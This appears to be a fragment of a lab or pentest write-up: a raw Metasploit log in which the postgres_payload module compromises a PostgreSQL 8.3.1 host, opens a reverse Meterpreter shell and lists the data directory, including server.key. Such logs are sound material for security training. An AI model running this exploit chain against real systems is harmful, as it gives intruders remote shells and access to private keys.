 msf exploit(linux/postgres/postgres_payload) > run
[*] Started reverse TCP handler on 10.0.30.10:4444
[*] 10.0.10.30:5432 - PostgreSQL 8.3.1 on i486-pc-linux-gnu, compiled by GCC cc (GCC) 4.2.3 (Ubuntu 4.2.3-2ubuntu4)
[*] Uploaded as /tmp/BZmzRFsa.so, should be cleaned up automatically
[*] Sending stage (1062760 bytes) to 10.0.10.30
[*] Meterpreter session 3 opened (10.0.30.10:4444 → 10.0.10.30:44504) at 2026-11-19 08:06:46 -0500
meterpreter > ls
Listing: /var/lib/postgresql/8.3/main
=====================================
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
100600/rw------- 4 fil 2010-03-17 10:08:46 -0400 PG_VERSION
040700/rwx------ 4096 dir 2010-03-17 10:08:56 -0400 base
040700/rwx------ 4096 dir 2026-11-18 19:16:46 -0500 global
040700/rwx------ 4096 dir 2010-03-17 10:08:49 -0400 pg_clog
040700/rwx------ 4096 dir 2010-03-17 10:08:46 -0400 pg_multixact
040700/rwx------ 4096 dir 2010-03-17 10:08:49 -0400 pg_subtrans
040700/rwx------ 4096 dir 2010-03-17 10:08:46 -0400 pg_tblspc
040700/rwx------ 4096 dir 2010-03-17 10:08:46 -0400 pg_twophase
040700/rwx------ 4096 dir 2010-03-17 10:08:49 -0400 pg_xlog
100600/rw------- 125 fil 2026-11-18 06:42:58 -0500 postmaster.opts
100600/rw------- 54 fil 2026-11-18 06:42:58 -0500 postmaster.pid
100644/rw-r--r-- 540 fil 2010-03-17 10:08:45 -0400 root.crt
100644/rw-r--r-- 1224 fil 2010-03-17 10:07:45 -0400 server.crt
100640/rw-r----- 891 fil 2010-03-17 10:07:45 -0400 server.key